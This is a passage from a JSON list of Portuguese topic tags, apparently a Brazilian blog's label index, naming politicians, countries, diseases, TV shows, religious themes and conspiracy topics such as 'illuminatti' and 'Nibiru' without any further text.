Bolsonaro"},{"term":"NOTÍCIAS BRASIL"},{"term":"Neymar"},{"term":"Nova Zelândia"},{"term":"OAS"},{"term":"PGR"},{"term":"Papa Leão XIV"},{"term":"Prêmio Nobel da Paz"},{"term":"Santa Catarina"},{"term":"Superlua"},{"term":"Séries"},{"term":"a grande tribulação"},{"term":"alienação"},{"term":"antifa"},{"term":"carros elétricos"},{"term":"catolicismo"},{"term":"era de aquário"},{"term":"gay"},{"term":"holocausto"},{"term":"liberais"},{"term":"luas de Sangue"},{"term":"maria do rosário"},{"term":"mensagem de fé"},{"term":"mídia independente"},{"term":"papa"},{"term":"praias"},{"term":"prenuncio da marca da besta"},{"term":"páscoa"},{"term":"rituais macabros"},{"term":"tráfico"},{"term":"verão"},{"term":"votos"},{"term":"1984"},{"term":"Allah"},{"term":"Alá"},{"term":"AstraZaneca"},{"term":"BRICS+"},{"term":"Bielorússia"},{"term":"Ceará"},{"term":"Centrão"},{"term":"Copa 2022"},{"term":"Covid 21"},{"term":"Cristina Kirchner"},{"term":"Datafolha"},{"term":"Eduardo Jorge"},{"term":"Fascismo"},{"term":"Funk"},{"term":"Internet das coisas"},{"term":"Jeffrey Epstein"},{"term":"Luciana Genro"},{"term":"Manuela D´Ávila"},{"term":"Michael jackson"},{"term":"OVNIS"},{"term":"Obama"},{"term":"Olaf Scholz"},{"term":"PCC"},{"term":"Poder Verde Síntese"},{"term":"Programa do Ratinho"},{"term":"Psb"},{"term":"SEGUNDA GUERRA MUNDIAL"},{"term":"Steve Bannon"},{"term":"Violência"},{"term":"armas nucleares"},{"term":"bndes"},{"term":"caminhoneiros"},{"term":"correios"},{"term":"dia do trabalhador"},{"term":"engano"},{"term":"gasolina"},{"term":"ideologia"},{"term":"idolatria"},{"term":"illuminatti"},{"term":"império"},{"term":"libertinagens"},{"term":"renda básica mundial"},{"term":"tesla"},{"term":"triplex"},{"term":"veja"},{"term":"2018"},{"term":"Agricultura"},{"term":"Anthony Blinken"},{"term":"Bernie Sanders"},{"term":"Cartão de Crédito"},{"term":"Coca Cola"},{"term":"DREX"},{"term":"Dubai"},{"term":"Faustão"},{"term":"Febre Oropouche"},{"term":"Flávio Bolsonaro"},{"term":"Furacão"},{"term":"General Heleno"},{"term":"Hong Kong"},{"term":"Hugo Chávez"},{"term":"Hungria"},{"term":"Indústria da Moda"},{"term":"Janaína Paschoal"},{"term":"Kate Middleton"},{"term":"Natal"},{"term":"Netflix"},{"term":"ONGs"},{"term":"PC do B"},{"term":"Pais desavisados"},{"term":"Pastor"},{"term":"Programa do Gugu"},{"term":"Sam Altman"},{"term":"Talmude"},{"term":"Tony Blair"},{"term":"Urnas"},{"term":"aids"},{"term":"aquecimento Global"},{"term":"astros da música"},{"term":"atriz"},{"term":"bahia"},{"term":"blockchain"},{"term":"casamento"},{"term":"controle total"},{"term":"crimes"},{"term":"discurso de ódio"},{"term":"documentário"},{"term":"final da Copa do Mundo"},{"term":"grafeno"},{"term":"holografia"},{"term":"insetos"},{"term":"invasão"},{"term":"kremlin"},{"term":"livro"},{"term":"mundo gay"},{"term":"máscara"},{"term":"pecados"},{"term":"prostituição"},{"term":"realidade aumentada"},{"term":"roberto marinho"},{"term":"skynet"},{"term":"soldados"},{"term":"vacina universal"},{"term":"2022"},{"term":"7 pecados capitais"},{"term":"Anunnakis"},{"term":"Anvisa"},{"term":"Avi Berkowitz"},{"term":"BBC"},{"term":"Boko Haram"},{"term":"CPMF"},{"term":"Capitólio"},{"term":"Carros autônomos"},{"term":"Cármen Lúcia"},{"term":"Equador"},{"term":"Ethereum"},{"term":"Facções"},{"term":"Gab.ai"},{"term":"Giorgia Meloni"},{"term":"Glenn Greenwald"},{"term":"Gênesis"},{"term":"H5N1"},{"term":"Humanidade"},{"term":"Igreja Anglicana"},{"term":"Igrejas"},{"term":"Incesto"},{"term":"Javier Milei"},{"term":"Jucrislã"},{"term":"Maduro"},{"term":"Milagres"},{"term":"Ministério da Saúde"},{"term":"Míssil"},{"term":"NFTs"},{"term":"O anticristo"},{"term":"Olimpíadas 2020"},{"term":"Panelaço"},{"term":"Porta dos Fundos"},{"term":"Príncipe Charles"},{"term":"Príncipes"},{"term":"Rachel Sheherazade"},{"term":"Regina Duarte"},{"term":"Renan Calheiros"},{"term":"Soberania Nacional"},{"term":"SpaceX"},{"term":"Spray Exo-CD24"},{"term":"Steve Witkoff"},{"term":"Super App X"},{"term":"Tempestade Solar"},{"term":"Templo de Salomão"},{"term":"Tereza Cristina"},{"term":"União Soviética"},{"term":"Video Game"},{"term":"Wilson Witzel"},{"term":"Yuval Noah Harari"},{"term":"Zumbi"},{"term":"agrotóxicos"},{"term":"capitalismo"},{"term":"cartilha gay"},{"term":"cbf"},{"term":"conversão"},{"term":"demônios"},{"term":"dengue"},{"term":"discurso"},{"term":"domingo espetacular"},{"term":"filhos"},{"term":"fora pt"},{"term":"governo americano"},{"term":"igreja Ortodoxa"},{"term":"incêndios"},{"term":"jornal da globo"},{"term":"lei rouanet"},{"term":"monkeypox"},{"term":"monopólio"},{"term":"neve"},{"term":"parada gay"},{"term":"profano"},{"term":"programação preditiva"},{"term":"realidade virtual"},{"term":"republicanos"},{"term":"seita"},{"term":"sobrenatural"},{"term":"supermercados"},{"term":"varíola de Macacos"},{"term":"veneno"},{"term":"voto impresso"},{"term":"7 de Setembro"},{"term":"A Regra Do Jogo"},{"term":"Abdullah bin zayed"},{"term":"Andrew Torba"},{"term":"Anitta"},{"term":"Antártica"},{"term":"Armas Climáticas"},{"term":"Bissexualismo"},{"term":"CEO"},{"term":"Charles Kushner"},{"term":"Cidade Alerta"},{"term":"Copa do Mundo 2026"},{"term":"Criança Esperança"},{"term":"Cultura"},{"term":"Cúpula Global de preparação de pandemias"},{"term":"Danilo Gentili"},{"term":"Davi Alcolumbre"},{"term":"Deus"},{"term":"Etiópia"},{"term":"Eurislam"},{"term":"Folha De SP"},{"term":"Força Nacional"},{"term":"François Hollande"},{"term":"Gafes"},{"term":"Guilherme Boulos"},{"term":"Havaí"},{"term":"Hebreus"},{"term":"Henrique Meirelles"},{"term":"Humaniza Redes"},{"term":"INSS"},{"term":"John Bolton"},{"term":"John F. Kennedy"},{"term":"Jornalistas"},{"term":"Líbia"},{"term":"MCdonald´s"},{"term":"Mastercard"},{"term":"Matrix"},{"term":"Matteo Salvini"},{"term":"Moon Jae-In"},{"term":"Olavo de Carvalho"},{"term":"Olimpíadas"},{"term":"Omã"},{"term":"PSC"},{"term":"Panico na Band"},{"term":"Paquistão"},{"term":"Peter Thiel"},{"term":"Praga"},{"term":"Pátria Grande"},{"term":"Rio 2016"},{"term":"Robert Prevost"},{"term":"Ronald Reagan"},{"term":"Sodoma"},{"term":"Sudeste"},{"term":"Sínodo da Amazônia"},{"term":"Tedros Adhanom"},{"term":"Teori Zavascki"},{"term":"Terras Além da Borda"},{"term":"Theresa May"},{"term":"URSAL"},{"term":"al-Qaeda"},{"term":"anonymous"},{"term":"apostasia da fé"},{"term":"arqueologia"},{"term":"banco de dados mundial"},{"term":"bonecas"},{"term":"cantareira"},{"term":"carne sintética"},{"term":"comercial"},{"term":"confusão"},{"term":"esoterismo"},{"term":"esquemas da revista veja"},{"term":"extraterrestres"},{"term":"fora dilma"},{"term":"gospel"},{"term":"guarda policiais"},{"term":"ilhas"},{"term":"jesuítas"},{"term":"ku klux Klan"},{"term":"lulinha"},{"term":"marco civil da internet"},{"term":"marketeiros"},{"term":"mísseis"},{"term":"nostradamus"},{"term":"pastor marco feliciano"},{"term":"polêmica"},{"term":"secas"},{"term":"seleção brasileira"},{"term":"torah"},{"term":"verdades Secretas"},{"term":"óxido de grafeno"},{"term":"2023"},{"term":"Adão e Eva"},{"term":"Al gore"},{"term":"Albert Bourla"},{"term":"Albert Pike"},{"term":"Alberto Yousseff"},{"term":"Albânia"},{"term":"Atvistas"},{"term":"Barcelona"},{"term":"Bashar al-Assad"},{"term":"Bebidas"},{"term":"CAMPOS DE CONCENTRAÇÃO"},{"term":"CEDAE"},{"term":"CPI"},{"term":"Carlos Bolsonaro"},{"term":"Casa de Abraão"},{"term":"Catalunha"},{"term":"Chaves"},{"term":"Cid Gomes"},{"term":"Clonagem"},{"term":"Conspiração"},{"term":"Croácia"},{"term":"Datena"},{"term":"Delcídio Do Amaral"},{"term":"Dia Internacional Da Mulher"},{"term":"Eclipse Anelar"},{"term":"Eduardo Leite"},{"term":"Eduardo Paes"},{"term":"Eurásia"},{"term":"Federal Reserve"},{"term":"Ferguson"},{"term":"Fertilizantes"},{"term":"Gleisi Hoffmann"},{"term":"Gomorra"},{"term":"Grupo de Lima"},{"term":"Guiné"},{"term":"Hebraico"},{"term":"Heterofobia"},{"term":"Interpol"},{"term":"Iphone6"},{"term":"Irmãos Koch"},{"term":"Isaac Herzog"},{"term":"Itaú"},{"term":"Jeff Bezos"},{"term":"Jim Carrey"},{"term":"Joice Hasselmann"},{"term":"José Sarney"},{"term":"João Amoêdo"},{"term":"Juiz"},{"term":"Keir Starmer"},{"term":"Lindberg Farias"},{"term":"MDB"},{"term":"Macacos"},{"term":"Magno Malta"},{"term":"Maju Coutinho"},{"term":"Maranhão"},{"term":"Marburg vírus"},{"term":"Marca gospel"},{"term":"Marcela Temer"},{"term":"Marcelo Freixo"},{"term":"Marine Le Pen"},{"term":"Meio Ambiente"},{"term":"Moeda Única Mercosul"},{"term":"Monsanto"},{"term":"Muro Das Lamentações"},{"term":"O falso profeta"},{"term":"Objetos"},{"term":"Ocidente"},{"term":"Onyx Lorenzoni"},{"term":"PL"},{"term":"Padre José Augusto"},{"term":"Palantir"},{"term":"Palavra Amiga"},{"term":"Papa João Paulo II"},{"term":"Plano Real"},{"term":"Poligamia"},{"term":"Princesa Diana"},{"term":"Professora"},{"term":"Protestantes"},{"term":"Remédios"},{"term":"Retrospectiva 2014"},{"term":"Rishi Sunak"},{"term":"Romênia"},{"term":"Roraima"},{"term":"Santos"},{"term":"Segundo Sol"},{"term":"Shinzo Abe"},{"term":"Simpsons"},{"term":"Tarcísio De Freitas"},{"term":"Tiririca"},{"term":"Tiros"},{"term":"Truth Social"},{"term":"Tóquio"},{"term":"Unasul"},{"term":"Universo"},{"term":"Urgente"},{"term":"Ursula Von Der Leyden"},{"term":"Ursula Von Der Leyen"},{"term":"Wicca"},{"term":"William Waack"},{"term":"World Coin"},{"term":"World ID"},{"term":"World Trade Center"},{"term":"argélia"},{"term":"armas químicas"},{"term":"assenge"},{"term":"ataques cibernéticos"},{"term":"avião da malásia"},{"term":"belo horizonte"},{"term":"bíblia gay"},{"term":"candidatos"},{"term":"cantores gospel"},{"term":"céus"},{"term":"denuncia"},{"term":"eclipse Lunar"},{"term":"estado laico"},{"term":"exclusivo"},{"term":"febre amarela"},{"term":"filosofias vãs"},{"term":"geminoid"},{"term":"geo engenharia"},{"term":"geopolítica"},{"term":"geração brasil"},{"term":"gripe suína"},{"term":"haitianos"},{"term":"horário de Verão"},{"term":"impressões Digitais"},{"term":"lacração"},{"term":"leitura da íris"},{"term":"magia negra"},{"term":"manipulação climática"},{"term":"michele obama"},{"term":"mineirão"},{"term":"missão"},{"term":"miticismo"},{"term":"nestlé"},{"term":"numerologia"},{"term":"ouro"},{"term":"peixes"},{"term":"pernambuco"},{"term":"pirâmides"},{"term":"preconceito"},{"term":"propaganda Eleitoral"},{"term":"recessão"},{"term":"superbowl"},{"term":"talibã"},{"term":"telefonia"},{"term":"usinas"},{"term":"Álvaro Dias"},{"term":"1992"},{"term":"2024"},{"term":"2026"},{"term":"A fazenda"},{"term":"Adidas comercial"},{"term":"Affinity Partners"},{"term":"Aleister Crowley"},{"term":"Alemanha Reunificada"},{"term":"Amor a vida"},{"term":"André Mendonça"},{"term":"Anjos"},{"term":"Apple VR"},{"term":"Asilo Político"},{"term":"Audiência"},{"term":"Berlim"},{"term":"Bispo Sérgio Von Helder"},{"term":"Bradesco"},{"term":"Brigas"},{"term":"CERN"},{"term":"COP 30"},{"term":"Camarões"},{"term":"Casamento a 3"},{"term":"Celso de Mello"},{"term":"Centro-Oeste"},{"term":"Charles Michel"},{"term":"Chipre"},{"term":"Cinema"},{"term":"Cingapura"},{"term":"Colin Vaughan Foster"},{"term":"Colinas de Golã"},{"term":"Conexão repórter"},{"term":"Conselho De Paz"},{"term":"Corona Solar"},{"term":"Cota Racial"},{"term":"Cumbre Vieja"},{"term":"Dois Estados"},{"term":"Domingos Montagner"},{"term":"Donald Trump JR"},{"term":"Duterte"},{"term":"Era Pré Diluviana"},{"term":"Estelionato Eleitoral"},{"term":"Euro"},{"term":"Evaristo Costa"},{"term":"Festas Judaicas"},{"term":"Final De Ano"},{"term":"Fox News"},{"term":"Frente Parlamentar Evangélica"},{"term":"Fátima Bernardes"},{"term":"Ghislaine Maxwell"},{"term":"Gianni Infantino"},{"term":"Grampo"},{"term":"Groenlândia"},{"term":"Guiana"},{"term":"Guiana Francesa"},{"term":"Guido Mantega"},{"term":"HPV"},{"term":"Homeschooling"},{"term":"IBGE"},{"term":"Igreja Universal"},{"term":"Iluminismo"},{"term":"Imposto Mundial"},{"term":"Iptv"},{"term":"Islândia"},{"term":"Itamar Franco"},{"term":"JD Vance"},{"term":"Jacinda Ardern"},{"term":"Joan rivers"},{"term":"Joaquim Levy"},{"term":"Jornada Mundial da Juventude"},{"term":"José Serra"},{"term":"KGB"},{"term":"Kosovo"},{"term":"Kuwait"},{"term":"Lacalle Pou"},{"term":"Lituânia"},{"term":"Luiz Fux"},{"term":"Luiz Henrique Mandetta"},{"term":"Lula Inflado"},{"term":"MOSSAD"},{"term":"Marcelo Crivella"},{"term":"Marcelo Odebrecht"},{"term":"Marco Aurélio Mello"},{"term":"Martin Luther King"},{"term":"Martinho Lutero"},{"term":"Mendel Schneerson"},{"term":"Mercado Financeiro"},{"term":"Mongólia"},{"term":"Mubadala"},{"term":"Mussolini"},{"term":"Médicos Cubanos"},{"term":"Nelson Teich"},{"term":"Nepal"},{"term":"New York Times"},{"term":"Nibiru"},{"term":"Nikki Haley"},{"term":"Notícias"},{"term":"O Sétimo Guardião"},{"term":"Oceano Atlântico"},{"term":"Os Dez Mandamentos"},{"term":"PEC"},{"term":"Pacto Global de Imigração"},{"term":"Partido Novo"},{"term":"Partido Podemos"},{"term":"Pen Patriotas"},{"term":"Príncipe Phillip"},{"term":"REDE Sustentabilidade"},{"term":"Ratanabá"},{"term":"Restaurantes"},{"term":"Robert Malone"},{"term":"Roberto Gómez Bolaños"},{"term":"Rodrigo Pacheco"},{"term":"Rui Falcão"},{"term":"Salvador"},{"term":"Salários"},{"term":"Shekel"},{"term":"Sistema Financeiro Quântico"},{"term":"Sputnik V"},{"term":"Sul"},{"term":"Super aplicativo"},{"term":"Supremo Tribunal De Justiça"},{"term":"Suriname"},{"term":"Synchron"},{"term":"TCU"},{"term":"Tailândia"},{"term":"Tesla BOT"},{"term":"Tigre"},{"term":"Tony Ramos"},{"term":"Tornados"},{"term":"Torre de Babel"},{"term":"Turma da MÔNICA"},{"term":"USA"},{"term":"Union Pay"},{"term":"Velho Chico"},{"term":"Vidente"},{"term":"Visa"},{"term":"WiFi"},{"term":"X"},{"term":"Xanxerê"},{"term":"agronomia"},{"term":"ambientalismo"},{"term":"anticristã"},{"term":"antiguidade"},{"term":"astronomia"},{"term":"atlântida"},{"term":"ator"},{"term":"black goo"},{"term":"canibalismo"},{"term":"casa da moeda"},{"term":"cessar-fogo"},{"term":"chuvas de meteoros"},{"term":"ciclone"},{"term":"civilizações"},{"term":"cloroquina"},{"term":"comprando votos"},{"term":"contas bancárias"},{"term":"cruzeiros"},{"term":"cura gay"},{"term":"dialética hegeliana"},{"term":"divórcio"},{"term":"eclipse Solar"},{"term":"erotização"},{"term":"erupção"},{"term":"escassez de alimentos"},{"term":"escola norte americana"},{"term":"fama"},{"term":"fatah"},{"term":"feliz ano novo"},{"term":"festa junina"},{"term":"final da copa do mundo 2014"},{"term":"gafanhotos"},{"term":"germanwings"},{"term":"gigantes"},{"term":"goleada"},{"term":"governo Dilma"},{"term":"green pass"},{"term":"haiti"},{"term":"hipocrisia"},{"term":"i pet goat"},{"term":"iPhone"},{"term":"indepêndencia"},{"term":"internet dos corpos"},{"term":"jornal da record"},{"term":"jô soares"},{"term":"lady gaga"},{"term":"lei da Mordaça"},{"term":"mais médicos"},{"term":"malária"},{"term":"maracanã"},{"term":"marte"},{"term":"mato grosso"},{"term":"mato grosso do Sul"},{"term":"mortes na copa do mundo"},{"term":"narradores"},{"term":"naves"},{"term":"netanyahu"},{"term":"new left"},{"term":"notícias falsas"},{"term":"oitavo rebe"},{"term":"pai de santo"},{"term":"passaporte sanitário"},{"term":"pastor everaldo"},{"term":"pesquisador"},{"term":"peste negra"},{"term":"pizzagate"},{"term":"possessão maligna"},{"term":"prisão mundial"},{"term":"profetas"},{"term":"progressismo"},{"term":"radiação"},{"term":"rebe"},{"term":"regulamentação da Mídia"},{"term":"reinos"},{"term":"repórter"},{"term":"samsung"},{"term":"serviços secretos"},{"term":"shemitah"},{"term":"signal"},{"term":"smart cities"},{"term":"strippers"},{"term":"tatuagem"},{"term":"telefone"},{"term":"trovões e Raios"},{"term":"10 Nações"},{"term":"12 Tribos"},{"term":"13"},{"term":"2025"},{"term":"45"},{"term":"A Brigada do Esperado"},{"term":"Abelhas"},{"term":"Adam Neumann"},{"term":"Aeroportos"},{"term":"Ahmed Al-Tayeb"},{"term":"Alasca"},{"term":"Alberto Fernández"},{"term":"Alberto Nisman"},{"term":"Alessandro Molon"},{"term":"Alex Blania"},{"term":"Alex Jones"},{"term":"Alex Karp"},{"term":"Alvaro Dias"},{"term":"Amásia"},{"term":"Angola"},{"term":"Angélica"},{"term":"Ano Novo"},{"term":"Antônio Palocci"},{"term":"Ao cubo"},{"term":"Apóstolo Agenor Duque"},{"term":"Ariovaldo Ramos"},{"term":"Arrebatamento"},{"term":"As 7 Leis de Noé"},{"term":"Asgardia"},{"term":"Assad"},{"term":"Atibaia"},{"term":"Augusto Nunes"},{"term":"Azeite"},{"term":"Balão mágico"},{"term":"Banco Master"},{"term":"Barron Trump"},{"term":"Belarus"},{"term":"Billboard Music Awards"},{"term":"Biz Stone"},{"term":"Blackrock"},{"term":"Bluebeam"},{"term":"Bob Dylan"},{"term":"Bolsa de Valores"},{"term":"Boston Dynamics"},{"term":"Botafogo"},{"term":"Braga Netto"},{"term":"Brain CO"},{"term":"Brandon Biggs"},{"term":"Brasil x Colombia"},{"term":"Bulgária"},{"term":"Burger King"},{"term":"Bólido"},{"term":"CPAC"},{"term":"Cadastro Positivo"},{"term":"Cadence Owens"},{"term":"Calendário"},{"term":"Calexit"},{"term":"Cardeal"},{"term":"Caribe"},{"term":"Carlos Slim"},{"term":"Carteira de Identidade Digital"},{"term":"Charlie Kirk"},{"term":"Cidades Perdidas"},{"term":"Clarence Thomas"},{"term":"Clarão"},{"term":"Claudia Sheinbaum"},{"term":"Coletes Amarelos"},{"term":"Comercial Nike"},{"term":"Comissão"},{"term":"Conselho Nacional de Participação Popular"},{"term":"Cristiano Ronaldo"},{"term":"Cronos"},{"term":"DOMINGO SHOW"},{"term":"Damares"},{"term":"Daniel Vorcaro"},{"term":"Davi Miranda"},{"term":"Decreto Dominical"},{"term":"Desarmamento"},{"term":"Deserto"},{"term":"Diplomas falsos"},{"term":"Distributismo"},{"term":"Doda"},{"term":"Douglas Tavolaro"},{"term":"Eduardo Villas Boas"},{"term":"Ego"},{"term":"Elad Gil"},{"term":"Elfos"},{"term":"Enem"},{"term":"Enéas Carneiro"},{"term":"Eric Zemmour"},{"term":"Eris"},{"term":"Espaço"},{"term":"Estradas paralisadas"},{"term":"Estrela Polaris"},{"term":"Ex Gays"},{"term":"Exercício Pegasus"},{"term":"Ezequiel"},{"term":"FARC"},{"term":"FNUAP"},{"term":"FREXIT"},{"term":"FUNAI"},{"term":"Family Guy"},{"term":"FedNow"},{"term":"Federalismo"},{"term":"Fernando de Noronha"},{"term":"Fidel Castro"},{"term":"Fiocruz"},{"term":"Floresta"},{"term":"Flurona"},{"term":"Flávio Rocha"},{"term":"Fumio"},{"term":"Fumio Kishida"},{"term":"GETTR"},{"term":"GPT-4"},{"term":"Gabriel Boric"},{"term":"Gavi"},{"term":"Giani Infanttino"},{"term":"Gilad Erdan"},{"term":"Globosat"},{"term":"Great Awakening"},{"term":"Grok AI"},{"term":"Guatemala"},{"term":"H2N2"},{"term":"H3N2"},{"term":"Hannukah"},{"term":"Henrique Alves"},{"term":"Henry Kissinger"},{"term":"Herpes B"},{"term":"Hidrogênio"},{"term":"Hunter Biden"},{"term":"Iceberg"},{"term":"Idiomas"},{"term":"Informação"},{"term":"Instituto butantan"},{"term":"Internacional"},{"term":"Ivermectina"},{"term":"James Foley"},{"term":"Javed Zarif"},{"term":"Jibo"},{"term":"Joe Rogan"},{"term":"John Kerry"},{"term":"Joshua Kushner"},{"term":"José Dirceu"},{"term":"Jubileu"},{"term":"Jucelino Nobrega da Luz"},{"term":"Judith Butler"},{"term":"Julian Assange"},{"term":"Juscelino Kubitschek"},{"term":"Juíza"},{"term":"KFC"},{"term":"Kanye West"},{"term":"Khaled Abdulkarim Saleh Al-Tuwaijri"},{"term":"Knesset"},{"term":"La Palma"},{"term":"Larry Ellison"},{"term":"Larry Fink"},{"term":"Leis Dominicais"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"Libéria"},{"term":"Linda Yaccarino"},{"term":"Lionel Messi"},{"term":"Liverpool"},{"term":"Luciana Gimenez"},{"term":"Luisa Neubauer"},{"term":"Luiz Philippe de Orleans e Bragança"},{"term":"Luís Suárez"},{"term":"Lênin"},{"term":"MBL"},{"term":"MERS"},{"term":"MI6"},{"term":"Madeleine McCann"},{"term":"Mahmoud Ahmadinejad"},{"term":"Marcadores: Controle Mental"},{"term":"Marcel Van Hattem"},{"term":"Marcelo Rebelo."},{"term":"Marcos Pereira"},{"term":"Maricá"},{"term":"Mario Draghi"},{"term":"Mauro Iasi"},{"term":"Maurício de Souza"},{"term":"Melioidose"},{"term":"Menores Infratores"},{"term":"Miguel Díaz-Canel"},{"term":"Mike Yeadon"},{"term":"Monalisa Perrone"},{"term":"Monarquia"},{"term":"Montanhas"},{"term":"Montes"},{"term":"Morcegos"},{"term":"Moreira Franco"},{"term":"Motorola"},{"term":"Mpb"},{"term":"Máfia Italiana"},{"term":"Máscaras Inteligentes"},{"term":"NBA"},{"term":"Nancy Pelosi"},{"term":"Napoleão Nunes Maia Filho"},{"term":"Narcisismo"},{"term":"Nayib Bukele"},{"term":"Neucyber"},{"term":"Nikola Tesla"},{"term":"Nipah"},{"term":"Nióbio"},{"term":"Nokia"},{"term":"Novelas.novelas da globo"},{"term":"Novidade"},{"term":"Olhe Pra Cima"},{"term":"Oracle"},{"term":"Osama Bin Laden"},{"term":"Oscars"},{"term":"Ouro Verde"},{"term":"PCB"},{"term":"PDT"},{"term":"PEC dos Precatórios"},{"term":"PIB"},{"term":"Padre Fábio De Melo"},{"term":"Pagamento pela Voz"},{"term":"Pagamento usando a Face"},{"term":"Palma ID"},{"term":"Pantanal"},{"term":"Papai Noel"},{"term":"Partido Progressista"},{"term":"Pasadena"},{"term":"Pastore"},{"term":"Patriota"},{"term":"Patrícia Poeta"},{"term":"Paypal"},{"term":"Pedras Guias Da Geórgia"},{"term":"Peso Real"},{"term":"Plano Kalege"},{"term":"Plano de aniquilar o mundo"},{"term":"Pokémon Go"},{"term":"Polos Magnéticos"},{"term":"Primeira Dama"},{"term":"Primeira Guerra Mundial"},{"term":"Psicologia"},{"term":"Psicose de Formação em Massa"},{"term":"Pulseira Covid"},{"term":"Purim"},{"term":"Pérsia"},{"term":"QFS"},{"term":"Qassem Soleimani"},{"term":"RNA"},{"term":"RR Soares"},{"term":"RSV"},{"term":"Raça Branca"},{"term":"Reforma Protestante"},{"term":"Renata Vasconcellos"},{"term":"República"},{"term":"Resgate"},{"term":"Retrospectiva"},{"term":"Revista Time"},{"term":"Ricardo Boechat"},{"term":"Ricardo Salles"},{"term":"Ricardo Velez Rodrigues"},{"term":"Rio"},{"term":"Ripple"},{"term":"Robin Williams"},{"term":"Romeu Zema"},{"term":"Ronald Rios"},{"term":"Ronaldinho Gaúcho"},{"term":"Rubens Menin"},{"term":"Rádio"},{"term":"SARS"},{"term":"SEERS"},{"term":"SORA"},{"term":"SPARS"},{"term":"SWIFT"},{"term":"Sacerdotes"},{"term":"Santiago Peña"},{"term":"Sebastián Piñera"},{"term":"Singapura"},{"term":"Sininho"},{"term":"Sinédrio"},{"term":"Solana"},{"term":"Sologamia"},{"term":"Spike"},{"term":"Steve Jackson"},{"term":"Super Mundial De Clubes"},{"term":"Superpop"},{"term":"Suprema Corte"},{"term":"Sychron"},{"term":"São Silvestre 2014"},{"term":"Sérvia"},{"term":"Taxação"},{"term":"Ted Cruz"},{"term":"Tencent"},{"term":"Terceirização"},{"term":"Ticiana Villas Boas"},{"term":"Tico Santa Cruz"},{"term":"Toffoli"},{"term":"Tony Palmer"},{"term":"Torá"},{"term":"Tremembé"},{"term":"Trust Stamp"},{"term":"Tunísia"},{"term":"UEFA"},{"term":"UNESCO"},{"term":"UNICOIN"},{"term":"UPP"},{"term":"Uber"},{"term":"Uganda"},{"term":"Ultra-Wideband"},{"term":"Unidade dos Três"},{"term":"União Norte Americana"},{"term":"VMA 2014"},{"term":"Valdemiro Santiago"},{"term":"Vespas"},{"term":"Vikings"},{"term":"Vimanas"},{"term":"Virada do Ano"},{"term":"Vivo"},{"term":"Vk"},{"term":"Waldir Maranhão"},{"term":"WeChat"},{"term":"Wesley Batista"},{"term":"Xi'an"},{"term":"Xiitas"},{"term":"Yoshihide Suge"},{"term":"Zohar"},{"term":"Zuniga"},{"term":"a realidade da copa 2014"},{"term":"a santa"},{"term":"air Asia"},{"term":"arena pernambuco"},{"term":"artigo 13"},{"term":"assassino"},{"term":"assédio"},{"term":"astronauta"},{"term":"badernas"},{"term":"bagunça"},{"term":"beyoncé"},{"term":"bipolaridade"},{"term":"bitchat"},{"term":"bob esponja"},{"term":"boicote"},{"term":"bola de fogo"},{"term":"bolsa gay"},{"term":"borda terrestre"},{"term":"boxe"},{"term":"budismo"},{"term":"caipiras"},{"term":"calmantes"},{"term":"canções marcantes"},{"term":"carbono"},{"term":"cartunistas"},{"term":"casa dos illuminattis"},{"term":"cazuza"},{"term":"chorando"},{"term":"choro"},{"term":"chorões"},{"term":"cigarro"},{"term":"cliclista"},{"term":"coalizão"},{"term":"cofres do brasil"},{"term":"combustão espontânea"},{"term":"combustíveis"},{"term":"cometa"},{"term":"computador quântico"},{"term":"congo"},{"term":"continentes"},{"term":"crença"},{"term":"crimeia"},{"term":"crise na seleção Brasileira"},{"term":"cçube bilderberg"},{"term":"deboches"},{"term":"decapitação de James Foley"},{"term":"desabastecimento"},{"term":"diamante"},{"term":"dinossauros"},{"term":"direitos humanos"},{"term":"dona lúcia"},{"term":"druidas"},{"term":"duckduckgo"},{"term":"el divo"},{"term":"eleições 2028"},{"term":"elioudes"},{"term":"elton john"},{"term":"em família"},{"term":"enchentes"},{"term":"encoxadores"},{"term":"erotikaland"},{"term":"escaneamento de rosto"},{"term":"escape"},{"term":"escravidão"},{"term":"escudos faciais"},{"term":"escuridão"},{"term":"escuta telefônica"},{"term":"especiais"},{"term":"estrela de Belém"},{"term":"estrelas"},{"term":"estádios"},{"term":"falsa lesão"},{"term":"falso arrebatamento"},{"term":"fanatismo"},{"term":"faraó"},{"term":"fast Foods"},{"term":"feitiçaria"},{"term":"felipão"},{"term":"fetos Humanos"},{"term":"fibra óptica"},{"term":"fogueiras"},{"term":"ganancia"},{"term":"genocídio"},{"term":"genoíno"},{"term":"globo news"},{"term":"golfos"},{"term":"gás"},{"term":"halloween"},{"term":"hidroelétricas"},{"term":"ibm"},{"term":"icloud"},{"term":"implante cerebrais"},{"term":"imprensa inglesa"},{"term":"imprensa livre"},{"term":"impressão 3d"},{"term":"informativo"},{"term":"insetos espiões"},{"term":"inveja"},{"term":"janja"},{"term":"joseph blatter"},{"term":"juros"},{"term":"kuddle"},{"term":"lascívia"},{"term":"lei da palmada"},{"term":"leis satânicas"},{"term":"lesão"},{"term":"livramento"},{"term":"livro de Enoque"},{"term":"loja"},{"term":"loterias"},{"term":"luciano do valle"},{"term":"lucros"},{"term":"malasya airlanes"},{"term":"maluf"},{"term":"malásia airlanes"},{"term":"mané garrincha"},{"term":"marcelo rezende"},{"term":"marcha"},{"term":"masterchef"},{"term":"mauricio torres"},{"term":"menino que irritou o tigre"},{"term":"mercenários"},{"term":"meteorito"},{"term":"misandria"},{"term":"mudança de DNA"},{"term":"mudno gay"},{"term":"mundo virtual"},{"term":"máfia dos ingressos"},{"term":"neom"},{"term":"neopotismo"},{"term":"oposição"},{"term":"pagamento com a palma da mão"},{"term":"pagar pelo ar"},{"term":"pangolins"},{"term":"pedágios"},{"term":"periferias"},{"term":"peñarol"},{"term":"phillipe blatter"},{"term":"plantas"},{"term":"plasma"},{"term":"polícia do pensamento"},{"term":"portos"},{"term":"poupança"},{"term":"preconceito racial"},{"term":"presidenta"},{"term":"primavera"},{"term":"prisma"},{"term":"programa Pânico"},{"term":"protestos"},{"term":"pré sal"},{"term":"pv"},{"term":"pílula c-19"},{"term":"quarentena"},{"term":"ramadã"},{"term":"recife"},{"term":"recursos naturais"},{"term":"redação"},{"term":"rei"},{"term":"rei da espanha"},{"term":"relógio"},{"term":"revista alemã"},{"term":"rock in rio"},{"term":"site"},{"term":"starlink"},{"term":"starship"},{"term":"suborno"},{"term":"superação"},{"term":"são joão"},{"term":"talk show"},{"term":"tatuagem eletrônica"},{"term":"telefonia brasileira"},{"term":"testemunhas de 